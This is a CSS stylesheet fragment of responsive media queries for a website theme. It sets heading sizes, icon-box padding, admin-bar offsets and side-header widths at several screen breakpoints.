@media (max-width: 479px) {
  h1,
  .h1 {
    font-size: 28px;
  }
  h2,
  .h2 {
    font-size: 20px;
  }
  h3,
  .h3 {
    font-size: 18px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 30px 30px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left .box-icon span {
    width: 50px !important;
    height: 50px !important;
  }
}

/* Small devices (tablets, 768px only) */
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {
  .admin-bar #header_aside {
    top: 32px;
  }
}

/* Medium devices (desktops, 992px only) */
@media (min-width: 992px) and (max-width: 1199px) {
  .site-header .container {
    width: 100%;
  }
}

/* Large devices (large desktops, 1200px and up) */
/* Large devices (large desktops, 1200px only) */
@media (min-width: 1200px) and (max-width: 1439px) {
  #masthead_aside {
    width: 300px;
  }
  #masthead_aside .site-header-inner {
    padding: 60px 15px 60px 15px;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 300px;
  }
  #masthead_aside .header-left {
    margin-bottom: 50px;
  }
}

/* Extra Large devices (xlarge desktops, 1440px and up) */
